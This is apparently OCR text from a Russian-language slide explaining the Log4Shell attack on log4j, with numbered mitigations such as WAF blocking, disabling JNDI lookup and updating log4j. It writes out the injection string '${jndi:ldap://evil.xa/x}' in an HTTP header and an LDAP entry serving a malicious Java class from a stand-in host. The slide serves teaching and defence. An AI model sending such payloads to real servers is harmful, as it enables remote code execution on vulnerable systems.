 В заголовки HTTP-запроса вписываем
строку, которая интерполируется в JNDI-запрос,
который кто-то точно логирует
HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
Заблокировать на WAF
Строка отправляется в log4j
для логирования
${jndi:ldap://evil.xa/x}
log4j интерполирует строку
и вызывает недоверенный LDAP
?
ldap://evil.xa/x
Отключить JNDI lookup
Обновить log4j
Атакующий
Уязвимый сервер
Уязвимая реализация
Log4j в коде жертвы
Подконтрольный
атакующему
сервер LDAP
LOG
1
2
3
Отключить log4j (?)
4
Ограничить доступ
к внешнему коду
5
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
Java-приложение скачивает (или десериализовывает)
вредоносный Java-класс и запускает произвольный код
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
LDAP-сервер отдает информацию
о директории, которая содержит
Java-класс с вредоносным кодом
Спикер